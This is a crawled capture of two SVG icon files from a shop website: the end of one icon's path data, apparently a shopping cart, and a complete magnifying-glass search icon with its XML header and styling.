		c-0.1-0.2-0.2-0.4-0.4-0.6c-0.1-0.2-0.2-0.3-0.3-0.5s-0.2-0.3-0.3-0.5s-0.3-0.4-0.4-0.6c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.1-0.2-0.2-0.3-0.3c-0.2-0.2-0.4-0.4-0.7-0.6c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.4-0.3-0.6-0.5
		c-0.3-0.2-0.6-0.4-0.8-0.5c-0.1-0.1-0.2-0.1-0.3-0.2c-0.4-0.2-0.9-0.4-1.3-0.6L18.8,3C11.9,0.1,4,3.3,1.1,10.2S1.4,25,8.3,27.9
		l65.4,27.6v61.2v9.7v74.4v66.5v84c0,28,21,51.2,48.1,54.7c-4.9,8.2-7.8,17.8-7.8,28c0,30.1,24.5,54.5,54.5,54.5S223,464,223,434
		c0-10-2.7-19.5-7.5-27.5h121.4c-4.8,8.1-7.5,17.5-7.5,27.5c0,30.1,24.5,54.5,54.5,54.5s54.5-24.5,54.5-54.5s-24.5-54.5-54.5-54.5
		h-255c-15.6,0-28.2-12.7-28.2-28.2v-36.6C108.9,319.5,118.6,322.3,128.9,322.3z M196.1,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S196.1,418.7,196.1,433.9z M411.5,433.9c0,15.2-12.4,27.5-27.5,27.5
		s-27.5-12.4-27.5-27.5s12.4-27.5,27.5-27.5S411.5,418.7,411.5,433.9z M397,295.3H128.9c-15.6,0-28.2-12.7-28.2-28.2v-66.5v-74.4v-5
		l324.5,44.7V267C425.2,282.7,412.5,295.3,397,295.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/search.svg
body_size: 328
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns:v="https://vecta.io/nano"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53 53"
	 style="enable-background:new 0 0 53 53;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<path class="st0" d="M51.7,51.3L36.8,35.8C40.6,32,43,26.8,43,21C43,9.4,33.6,0,22,0S1,9.4,1,21s9.4,21,21,21
	c5.1,0,9.7-1.8,13.4-4.8l14.9,15.5c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C52.1,52.3,52.1,51.7,51.7,51.3z M22,40
	C11.5,40,3,31.5,3,21S11.5,2,22,2s19,8.5,19,19S32.5,40,22,40z"/>
</svg>
